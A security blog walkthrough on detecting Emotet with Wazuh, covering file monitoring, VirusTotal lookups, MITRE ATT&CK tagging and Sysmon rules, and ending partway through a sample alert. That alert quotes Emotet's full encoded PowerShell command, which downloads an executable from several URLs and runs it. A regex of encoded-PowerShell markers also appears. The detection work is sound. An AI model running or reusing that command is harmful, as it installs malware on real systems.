In this blog we will explain how to use Wazuh to detect the different stages of emotet malware. Emotet is a malware originally designed as a trojan, and mainly used to steal sensitive and private information. It has the ability to spread to other connected computers and even act as a gateway for other malware.
First identified in 2014, it is able to evade detection by some anti-malware products, with later versions capable of using macro-enabled Office documents to execute a malicious payload.
Usually, it has the following stages:
Initial attack vector. Primarily spread through spam emails containing the malicious file.Malicious Powershell code. At the time the file is opened, the malware is executed.
Use this link for a thorough Emotet analysis.
How to use Wazuh to detect the different stages of emotet malware step by step:
File integrity monitoring. Identify changes in content, permissions, ownership, and attributes of files.VirusTotal integration. Scan monitored files for malicious content.MITRE ATT&CK enrichment. Tactic and technique enrichment for Wazuh alerts.Sysmon Event Channel collection. Real-time processing of event channel records.
File integrity monitoring
You can configure the Wazuh agent to monitor file changes for any folder in your system. Given the initial attack vector, monitoring the Downloads folder is a good starting point:
<syscheck> <directories check_all="yes" realtime="yes">c:UsersvagrantDownloads</directories> </syscheck>
Note that the directories tag uses the realtime option, which generates FIM alerts instantly.
Note: Use the centralized configuration to push the FIM block above through the user interface.

When the malicious file is downloaded, you will see the alert under the Events tab of your Integrity monitoring section:

It is also possible to query every monitored file in an endpoint under the Inventory tab. It will show different attributes information, including the hashes, along recent alerts:
VirusTotal integration
VirusTotal aggregates many antivirus products and online scan engines, offering an API that can be queried by using either URLs, IPs, domains or file hashes.

The Wazuh integration can automatically perform a request to VirusTotal API with the hashes of files that are created or changed in any folder monitored with FIM.
If VirusTotal’s response is positive Wazuh will generate an alert in the system:
File monitoring. The FIM module detects a file change and triggers an alert.VirusTotal request. After FIM triggers an alert, the Wazuh manager queries VirusTotal with the hash of the file.Alerting. If positives matches are found, the Wazuh manager generates a VirusTotal alert.
To enable it, you need to edit the configuration file located at /var/ossec/etc/ossec.conf on the Wazuh manager side, and add the following:
<ossec_config>
<integration>
<name>virustotal</name>
<api_key>API_KEY</api_key> <!-- Replace with your VirusTotal API key -->
<group>syscheck</group>
<alert_format>json</alert_format>
</integration>
</ossec_config>

When the hash of the downloaded file from the email as part of the initial attack vector is detected by VirusTotal, you will see the alert under the Events tab of your VirusTotal section:
The alert includes a permalink to the VirusTotal scan that you can use to get more information about which specific engines detected the hash as a threat.
MITRE ATT&CK enrichment
MITRE ATT&CK is a globally-accessible knowledge base of adversary tactics and techniques based on real-world observations. It was designed to address four main topics:
Adversary behaviors. Focusing on adversary tactics and techniques proves useful when developing analytics to detect possible attacks.Lifecycle models that didn't fit. Previous lifecycle and cyber kill chain concepts were too high-level.Applicability to real environments. TTPs need to be based on observed incidents and behaviors.Common taxonomy. TTPs need to be comparable across different types of adversary groups using the same terminology.
Note: TTP stands for tactics, techniques and procedures.
Wazuh enriches the alerts with tactic and technique information from MITRE, offering the possibility to filter and visualize using this taxonomy.
For instance, if you take a look at a sample VirusTotal alert from the previous section:
{
"timestamp":"2020-07-07T03:35:51.900+0000",
"rule":{
"level":12,
"description":"VirusTotal: Alert - c:\users\vagrant\downloads\2018-06-18-emotet-malware-binary-sample-2-of-3.exe - 65 engines detected this file",
"id":"87105",
"mitre":{
"id":[
"T1203"
],
"tactic":[
"Execution"
],
"technique":[
"Exploitation for Client Execution"
]
},
"firedtimes":2,
"mail":true,
"groups":[
"virustotal"
],
"gdpr":[
"IV_35.7.d"
]
},
"agent":{
"id":"002",
"name":"win12",
"ip":"10.0.2.15"
},
"manager":{
"name":"master"
},
"id":"1594092951.354213",
"cluster":{
"name":"wazuh",
"node":"node01"
},
"decoder":{
"name":"json"
},
"data":{
"virustotal":{
"found":"1",
"malicious":"1",
"source":{
"alert_id":"1594092948.348564",
"file":"c:\users\vagrant\downloads\2018-06-18-emotet-malware-binary-sample-2-of-3.exe",
"md5":"c541810e922b4bbab3b97c5ef98297cc",
"sha1":"20d1f26a295e93b53e43a59dc5ce58ce439ac93c"
},
"sha1":"20d1f26a295e93b53e43a59dc5ce58ce439ac93c",
"scan_date":"2020-02-28 22:23:51",
"positives":"65",
"total":"73",
"permalink":"https://www.virustotal.com/gui/file/bb86400b6ae77db74d6fb592e3358580999711d9dca4ffc1d1f428e5b29f3d32/detection/f-bb86400b6ae77db74d6fb592e3358580999711d9dca4ffc1d1f428e5b29f3d32-1582928631"
},
"integration":"virustotal"
},
"location":"virustotal"
}

You can see the mitre object within the alert with information about the tactic(s) and technique(s) related to it, namely Exploitation for Client Execution in this case:
"mitre":{
"id":[
"T1203"
],
"tactic":[
"Execution"
],
"technique":[
"Exploitation for Client Execution"
]
}
This specific technique warns about adversaries exploiting software vulnerabilities in client applications to execute code. Vulnerabilities can exist in software due to insecure coding practices that can lead to unanticipated behavior.
You can read more about Wazuh’s approach to MITRE here.
Besides, there’s a dedicated interface to filter the alerts under the Framework tab of your MITRE ATT&CK section, similar to the Inventory one for FIM:
Sysmon Event Channel collection
System Monitor, Sysmon, is a Windows system service that monitors and logs system activity. One of its key advantages is that it takes log entries from multiple log sources, correlates some of the information, and puts the resulting entries in the Sysmon Event Channel.
Sysmon will generate an event when PowerShell is executed and Wazuh can trigger an alert when the malicious command is detected.
The following section assumes that Sysmon is already installed on the monitored endpoint:
-
- Download this configuration and copy it to the folder where the Sysmon binaries are located.
- Launch CMD with administrator privileges in the Sysmon folder and apply the configuration with this command:
Sysmon64.exe -accepteula -i sysconfig.xml
-
- Configure the Wazuh agent to monitor the
Sysmon Event Channel:
- Configure the Wazuh agent to monitor the
<localfile> <location>Microsoft-Windows-Sysmon/Operational</location> <log_format>eventchannel</log_format> </localfile>
Note: Use the centralized configuration to push the block above through the user interface.
-
- Add rules for Sysmon events in your Wazuh manager to match the Sysmon event generated by the execution of Powershell and the IoCs you should look at as part of that execution.
Edit /var/ossec/etc/rules/local_rules.xml, and add the following:
<group name="sysmon,">
<rule id="100001" level="5">
<if_group>sysmon_event1</if_group>
<match>technique_name=PowerShell</match>
<description>MITRE T1086 Powershell: $(win.eventdata.image)</description>
<mitre>
<id>T1059</id>
</mitre>
</rule>
</group>
<group name="attack,">
<rule id="100002" level="12">
<if_sid>100001</if_sid>
<regex>-e PAA|-en PAA|-enc PAA|-enco PAA|-encod PAA|JABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQ|QAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUA|kAGUAbgB2ADoAdQBzAGUAcgBwAHIAbwBmAGkAbABlA|IgAoACcAKgAnACkAOwAkA|IAKAAnACoAJwApADsAJA|iACgAJwAqACcAKQA7ACQA</regex>
<description>ATT&CK T1059: Powershell execution techniques seen with Emotet malware</description>
<mitre>
<id>T1059</id>
</mitre>
</rule>
</group>
You can read more about how to collect Windows Event Channels with Wazuh here.
This is an example of a Sysmon alert detecting the malicious payload:
{
"timestamp": "2020-07-08T17:07:14.113+0000",
"rule": {
"level": 12,
"description": "ATT&CK T1059: Powershell execution techniques seen with Emotet malware",
"id": "100002",
"firedtimes": 1,
"mail": true,
"groups": ["execution", "MITRE", "attack.t1059"]
},
"agent": {
"id": "002",
"name": "windows-emotet",
"ip": "10.0.2.15"
},
"manager": {
"name": "opendistro"
},
"id": "1594228034.1336156",
"decoder": {
"name": "windows_eventchannel"
},
"data": {
"win": {
"system": {
"providerName": "Microsoft-Windows-Sysmon",
"providerGuid": "{5770385F-C22A-43E0-BF4C-06F5698FFBD9}",
"eventID": "1",
"version": "5",
"level": "4",
"task": "1",
"opcode": "0",
"keywords": "0x8000000000000000",
"systemTime": "2020-07-08T17:07:12.828662600Z",
"eventRecordID": "7106",
"processID": "1720",
"threadID": "2264",
"channel": "Microsoft-Windows-Sysmon/Operational",
"computer": "windows-emotet",
"severityValue": "INFORMATION",
"message": ""Process Create:rnRuleName: technique_id=T1086,technique_name=PowerShellrnUtcTime: 2020-07-08 17:07:11.986rnProcessGuid: {38395A02-FD3F-5F05-7C00-000000000E00}rnProcessId: 508rnImage: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exernFileVersion: 10.0.14393.206 (rs1_release.160915-0644)rnDescription: Windows PowerShellrnProduct: Microsoft® Windows® Operating SystemrnCompany: Microsoft CorporationrnOriginalFileName: PowerShell.EXErnCommandLine: powershell -enco JABqAHIARgBoAEEAMAA9ACcAVwBmADEAcgBIAHoAJwA7ACQAdQBVAE0ATQBMAEkAIAA9ACAAJwAyADgANAAnADsAJABpAEIAdABqADQAOQBOAD0AJwBUAGgATQBxAFcAOABzADAAJwA7ACQARgB3AGMAQQBKAHMANgA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAdQBVAE0ATQBMAEkAKwAnAC4AZQB4AGUAJwA7ACQAUwA5AEcAegBSAHMAdABNAD0AJwBFAEYAQwB3AG4AbABHAHoAJwA7ACQAdQA4AFUAQQByADMAPQAmACgAJwBuACcAKwAnAGUAdwAnACsAJwAtAG8AYgBqAGUAYwB0ACcAKQAgAE4AZQBUAC4AdwBFAEIAQwBsAEkARQBuAHQAOwAkAHAATABqAEIAcQBJAE4ARQA9ACcAaAB0AHQAcAA6AC8ALwBiAGwAbwBjAGsAYwBoAGEAaQBuAGoAbwBiAGwAaQBzAHQALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvADAAMQA0ADAAOAAwAC8AQABoAHQAdABwAHMAOgAvAC8AdwBvAG0AZQBuAGUAbQBwAG8AdwBlAHIAbQBlAG4AdABwAGEAawBpAHMAdABhAG4ALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvAHAAYQBiAGEANQBxADUAMgAvAEAAaAB0AHQAcABzADoALwAvAGEAdABuAGkAbQBhAG4AdgBpAGwAbABhAC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AMAA3ADMANwAzADUALwBAAGgAdAB0AHAAcwA6AC8ALwB5AGUAdQBxAHUAeQBuAGgAbgBoAGEAaQAuAGMAbwBtAC8AdQBwAGwAbwBhAGQALwA0ADEAOAAzADAALwBAAGgAdAB0AHAAcwA6AC8ALwBkAGUAZQBwAGkAawBhAHIAYQBpAC4AYwBvAG0ALwBqAHMALwA0AGIAegBzADYALwAnAC4AIgBzAFAATABgAGkAVAAiACgAJwBAACcAKQA7ACQAbAA0AHMASgBsAG8ARwB3AD0AJwB6AEkAUwBqAEUAbQBpAFAAJwA7AGYAbwByAGUAYQBjAGgAKAAkAFYAMwBoAEUAUABNAE0AWgAgAGkAbgAgACQAcABMAGoAQgBxAEkATgBFACkAewB0AHIAeQB7ACQAdQA4AFUAQQByADMALgAiAEQATwB3AGAATgBgAGwATwBhAEQAZgBpAGAATABlACIAKAAkAFYAMwBoAEUAUABNAE0AWgAsACAAJABGAHcAYwBBAEoAcwA2ACkAOwAkAEkAdgBIAEgAdwBSAGkAYgA9ACcAcwA1AFQAcwBfAGkAUAA4ACcAOwBJAGYAIAAoACgAJgAoACcARwAnACsAJwBlACcAKwAnAHQALQBJAHQAZQBtACcAKQAgACQARgB3AGMAQQBKAHMANgApAC4AIgBMAGUATgBgAGcAVABoACIAIAAtAGcAZQAgADIAMwA5ADMAMQApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBTAFQAYABBAHIAVAAiACgAJABGAHcAYwBBAEoAcwA2ACkAOwAkAHoARABOAHMAOAB3AGkAPQAnAEYAMwBXAHcAbwAwACcAOwBiAHIAZQBhAGsAOwAkAFQAVABKAHAAdABYAEIAPQAnAGkAagBsAFcAaABDAHoAUAAnAH0AfQBjAGEAdABjAGgAewB9AH0AJAB2AFoAegBpAF8AdQBBAHAAPQAnAGEARQBCAHQAcABqADQAJwA=rnCurrentDirectory: C:\Windows\system32\rnUser: WINDOWS-EMOTET\AdministratorrnLogonGuid: {38395A02-F967-5F05-F52A-050000000000}rnLogonId: 0x52AF5rnTerminalSessionId: 1rnIntegrityLevel: HighrnHashes: SHA1=044A0CF1F6BC478A7172BF207EEF1E201A18BA02,MD5=097CE5761C89434367598B34FE32893B,SHA256=BA4038FD20E474C047BE8AAD5BFACDB1BFC1DDBE12F803F473B7918D8D819436,IMPHASH=CAEE994F79D85E47C06E5FA9CDEAE453rnParentProcessGuid: {38395A02-FD3E-5F05-7A00-000000000E00}rnParentProcessId: 4920rnParentImage: C:\Windows\System32\wbem\WmiPrvSE.exernParentCommandLine: C:\Windows\system32\wbem\wmiprvse.exe -secured -Embedding""
},
"eventdata": {
"ruleName": "technique_id=T1086,technique_name=PowerShell",
"utcTime": "2020-07-08 17:07:11.986",
"processGuid": "{38395A02-FD3F-5F05-7C00-000000000E00}",
"processId": "508",
"image": "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe",
"fileVersion": "10.0.14393.206 (rs1_release.160915-0644)",
"description": "Windows PowerShell",
"product": "Microsoft® Windows® Operating System",
"company": "Microsoft Corporation",
"originalFileName": "PowerShell.EXE",
"commandLine": "powershell -enco JABqAHIARgBoAEEAMAA9ACcAVwBmADEAcgBIAHoAJwA7ACQAdQBVAE0ATQBMAEkAIAA9ACAAJwAyADgANAAnADsAJABpAEIAdABqADQAOQBOAD0AJwBUAGgATQBxAFcAOABzADAAJwA7ACQARgB3AGMAQQBKAHMANgA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAdQBVAE0ATQBMAEkAKwAnAC4AZQB4AGUAJwA7ACQAUwA5AEcAegBSAHMAdABNAD0AJwBFAEYAQwB3AG4AbABHAHoAJwA7ACQAdQA4AFUAQQByADMAPQAmACgAJwBuACcAKwAnAGUAdwAnACsAJwAtAG8AYgBqAGUAYwB0ACcAKQAgAE4AZQBUAC4AdwBFAEIAQwBsAEkARQBuAHQAOwAkAHAATABqAEIAcQBJAE4ARQA9ACcAaAB0AHQAcAA6AC8ALwBiAGwAbwBjAGsAYwBoAGEAaQBuAGoAbwBiAGwAaQBzAHQALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvADAAMQA0ADAAOAAwAC8AQABoAHQAdABwAHMAOgAvAC8AdwBvAG0AZQBuAGUAbQBwAG8AdwBlAHIAbQBlAG4AdABwAGEAawBpAHMAdABhAG4ALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvAHAAYQBiAGEANQBxADUAMgAvAEAAaAB0AHQAcABzADoALwAvAGEAdABuAGkAbQBhAG4AdgBpAGwAbABhAC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AMAA3ADMANwAzADUALwBAAGgAdAB0AHAAcwA6AC8ALwB5AGUAdQBxAHUAeQBuAGgAbgBoAGEAaQAuAGMAbwBtAC8AdQBwAGwAbwBhAGQALwA0ADEAOAAzADAALwBAAGgAdAB0AHAAcwA6AC8ALwBkAGUAZQBwAGkAawBhAHIAYQBpAC4AYwBvAG0ALwBqAHMALwA0AGIAegBzADYALwAnAC4AIgBzAFAATABgAGkAVAAiACgAJwBAACcAKQA7ACQAbAA0AHMASgBsAG8ARwB3AD0AJwB6AEkAUwBqAEUAbQBpAFAAJwA7AGYAbwByAGUAYQBjAGgAKAAkAFYAMwBoAEUAUABNAE0AWgAgAGkAbgAgACQAcABMAGoAQgBxAEkATgBFACkAewB0AHIAeQB7ACQAdQA4AFUAQQByADMALgAiAEQATwB3AGAATgBgAGwATwBhAEQAZgBpAGAATABlACIAKAAkAFYAMwBoAEUAUABNAE0AWgAsACAAJABGAHcAYwBBAEoAcwA2ACkAOwAkAEkAdgBIAEgAdwBSAGkAYgA9ACcAcwA1AFQAcwBfAGkAUAA4ACcAOwBJAGYAIAAoACgAJgAoACcARwAnACsAJwBlACcAKwAnAHQALQBJAHQAZQBtACcAKQAgACQARgB3AGMAQQBKAHMANgApAC4AIgBMAGUATgBgAGcAVABoACIAIAAtAGcAZQAgADIAMwA5ADMAMQApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBTAFQAYABBAHIAVAAiACgAJABGAHcAYwBBAEoAcwA2ACkAOwAkAHoARABOAHMAOAB3AGkAPQAnAEYAMwBXAHcAbwAwACcAOwBiAHIAZQBhAGsAOwAkAFQAVABKAHAAdABYAEIAPQAnAGkAagBsAFcAaABDAHoAUAAnAH0AfQBjAGEAdABjAGgAewB9AH0AJAB2AFoAegBpAF8AdQBBAHAAPQAnAGEARQBCAHQAcABqADQAJwA=",
"currentDirectory": "C:\\Windows\\system32\\",
"user": "WINDOWS-EMOTET\\Administrator",
"logonGuid": "{38395A02-F967-5F05-F52A-050000000000}",
"logonId": "0x52af5",
"terminalSessionId": "1",
"integrityLevel": "High",
